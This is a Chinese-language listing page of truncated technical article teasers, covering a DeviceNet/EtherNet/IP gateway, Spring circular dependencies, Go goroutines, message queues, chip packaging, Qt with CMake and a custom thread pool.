一,设备主要功能 疆鸿智能JH-DVN-EIP本产品是自主研发的一款EtherNet/IP从站功能的通讯网关。该产品主要功能是连接DeviceNet总线和EtherNet/IP网络,本网关连接到EtherNet/IP总线中做为从站使用,连接到DeviceNet总线中做为从站使用。 在自动…...

今日科技热点速览

🔥 今日科技热点速览 🎮 任天堂Switch 2 正式发售 任天堂新一代游戏主机 Switch 2 今日正式上线发售,主打更强图形性能与沉浸式体验,支持多模态交互,受到全球玩家热捧 。 🤖 人工智能持续突破 DeepSeek-R1&…...

Spring是如何解决Bean的循环依赖:三级缓存机制

1、什么是 Bean 的循环依赖 在 Spring框架中,Bean 的循环依赖是指多个 Bean 之间互相持有对方引用,形成闭环依赖关系的现象。 多个 Bean 的依赖关系构成环形链路,例如: 双向依赖:Bean A 依赖 Bean B,同时 Bean B 也依赖 Bean A(A↔B)。链条循环: Bean A → Bean…...



GO协程(Goroutine)问题总结

在使用Go语言来编写代码时,遇到的一些问题总结一下 [参考文档]:https://www.topgoer.com/%E5%B9%B6%E5%8F%91%E7%BC%96%E7%A8%8B/goroutine.html 1. main()函数默认的Goroutine 场景再现: 今天在看到这个教程的时候,在自己的电…...

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析 一、第一轮基础概念问题 1. Spring框架的核心容器是什么?它的作用是什么? Spring框架的核心容器是IoC(控制反转)容器。它的主要作用是管理对…...



消息队列系统设计与实践全解析

文章目录 🚀 消息队列系统设计与实践全解析🔍 一、消息队列选型1.1 业务场景匹配矩阵1.2 吞吐量/延迟/可靠性权衡💡 权衡决策框架 1.3 运维复杂度评估🔧 运维成本降低策略 🏗️ 二、典型架构设计2.1 分布式事务最终一致…...

FOPLP vs CoWoS

以下是 FOPLP(Fan-out panel-level packaging 扇出型面板级封装)与 CoWoS(Chip on Wafer on Substrate)两种先进封装技术的详细对比分析,涵盖技术原理、性能、成本、应用场景及市场趋势等维度: 一、技术原…...

VSCode 使用CMake 构建 Qt 5 窗口程序

首先,目录结构如下图: 运行效果: cmake -B build cmake --build build 运行: windeployqt.exe F:\testQt5\build\Debug\app.exe main.cpp #include "mainwindow.h"#include <QAppli...

自定义线程池1.2

自定义线程池 1.2 1. 简介 上次我们实现了 1.1 版本,将线程池中的线程数量交给使用者决定,并且将线程的创建延迟到任务提交的时候,在本文中我们将对这个版本进行如下的优化: 在新建线程时交给线程一个任务。让线程在某种情况下…...